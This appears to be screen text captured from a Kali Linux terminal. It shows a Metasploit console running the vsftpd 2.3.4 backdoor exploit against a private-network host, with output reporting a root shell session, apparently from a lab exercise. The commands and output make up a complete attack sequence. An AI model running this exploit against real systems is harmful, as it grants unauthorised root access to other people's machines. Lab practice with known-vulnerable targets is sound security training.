 1 2 3 4
13:51
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Use the resource command to run commands from a file
< HONK >
File System
Home
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.10.4
RHOST => 192.168.10.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.10.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.4:21 - USER: 331 Please specify the password.
[+] 192.168.10.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.5:37841 -> 192.168.10.4:6200) at 2024-06-12 13:51:28 -0400